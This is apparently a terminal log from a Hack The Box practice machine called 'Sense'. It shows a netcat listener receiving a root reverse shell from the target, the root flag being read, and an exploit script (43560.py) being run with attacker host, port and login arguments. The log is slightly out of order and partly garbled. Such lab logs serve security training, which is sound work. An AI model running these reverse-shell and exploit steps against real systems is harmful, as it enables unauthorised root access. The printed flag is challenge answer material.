 (kali㉿Kali)-[~/lab/htb/sense]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.135.237] 31880
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
# whoami
root
# ls /root
.cshrc
.first_time
.gitsync_merge.sample
.hushlogin
.login
.part_mount
.profile
.shrc
.tcshrc
root.txt
# cat root.txt
cat: root.txt: No such file or directory
# cd /root
# cat root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86
# cd /home
$ sourcezsh
(kali㉿Kali)-[~/lab/htb/sense]
$ python 43560.py --rhost $tip --lhost 10.10.14.62 --lport 4444 --username rohit --password
CSRF token obtained
Running exploit...
Exploit completed